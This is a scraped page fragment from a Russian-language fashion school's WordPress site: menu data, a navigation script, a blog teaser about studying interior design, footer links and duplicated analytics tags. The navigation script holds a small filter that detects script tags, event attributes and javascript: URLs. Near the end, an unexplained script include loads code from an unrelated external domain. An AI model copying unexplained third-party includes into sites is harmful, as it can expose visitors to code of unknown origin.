14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>где учиться на дизайнера интерьера в Харькове</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2020/10/учиться_на_дизайнера.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0/'>Где учиться на дизайнера интерьера?</a>
    	<div class='oxy-post-content'>
		<p>Если вы решили стать дизайнером интерьера, то самым первым шагом будет получение образование в сфере дизайна.<br />
Возможно вы уже задумывались на тему того, как лучше стать дизайнером интерьера, но не можете выбрать правильные курсы и школы. <br />
Мы расскажем о всевозможных вариантах обучения на дизайнера интерьера, с чего начать, их плюсы и минусы.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 